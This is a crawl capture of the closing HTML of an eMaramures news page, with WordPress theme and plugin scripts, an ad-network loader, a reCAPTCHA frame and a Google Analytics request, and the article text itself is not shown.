<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/hoverIntent.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"ro_RO","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"412316","isblog":"1","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"0","gif":"","site_slug":"\/","site_domain":"www.emaramures.ro"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/js/html5shiv.min.js'></script>
<![endif]-->
<script type='text/javascript'>
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/js/plugin.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/wp-embed.min.js'></script>
<script async="async" type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/akismet/_inc/form.js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div>    
    <!-- advertising q2bbNAOIuv2LJPHXL1XBC0e114x4-_CgKDRcuBiUGttyjbBhrV4kYKfhpMN1tIa_LNRijSoaNtlAbeHYDqU_1w==-->
	<script data-cfasync="false"  id="clevernt" type="text/javascript">
							 (function (document, window) {
                var c = document.createElement("script");
                c.type = "text/javascript"; c.async = !0; c.id = "CleverNTLoader44688";  c.setAttribute("data-target",window.name); c.setAttribute("data-callback","put-your-callback-macro-here");
                c.src = "//clevernt.com/scripts/a2ef81ecdc3531ea06ce36c2c28f0dd0.min.js?20201116=" + Math.floor((new Date).getTime());
                var a = !1;
                try {
                    a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                } catch (e) {
                    a = !1;
                }
                a || ( a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                a.parentNode.insertBefore(c, a);
            })(document, window);
    </script>
    <!-- end advertising -->
    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oz6jWUc-lyYzidNqNlXerA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766547230290');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1033206970&t=pageview&_s=1&dl=https%3A%2F%2Fwww.emaramures.ro%2Fcristian-tudor-popescu-il-ataca-dur-pe-ministrul-marcel-vela-ce-crede-gazetarul-despre-acordul-mai-bor%2F&ul=en-us%40posix&dt=Cristian%20Tudor%20Popescu%20%C3%AEl%20atac%C4%83%20dur%20pe%20ministrul%20Marcel%20Vela.%20Ce%20crede%20gazetarul%20despre%20acordul%20MAI-BOR%20%E2%80%94%20eMaramures&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=752184573&gjid=1401837189&cid=122503103.1766547220&tid=UA-101668959-1&_gid=1741038561.1766547220&_r=1&_slc=1&z=286083849
body_size: -450
content:
2,cG-658W253SJM